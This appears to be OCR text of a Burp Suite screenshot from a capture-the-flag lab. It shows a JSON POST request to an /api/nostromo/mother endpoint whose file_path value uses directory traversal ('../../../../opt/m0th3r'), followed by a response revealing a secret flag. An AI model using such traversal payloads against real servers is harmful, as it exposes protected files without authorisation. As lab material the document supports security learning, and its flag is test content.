 Request
Pretty Raw Hex
\n
1 POST /api/nostromo/mother HTTP/1.1
2 Host: 10.10.156.149
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 43
11
12 {
"file_path":"../../../../opt/m0th3r"
13 }
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 76
5 ETag: W/"4c-0512yZ2S4pvh3pl/l4Q2TyD6tpU"
6 Vary: Accept-Encoding
7 Date: Thu, 21 Sep 2023 14:36:20 GMT
8 Connection: close
9
10 Classified information.
11
12 Secret: Flag{Ensure_return_of_organism_meow_meow!}
13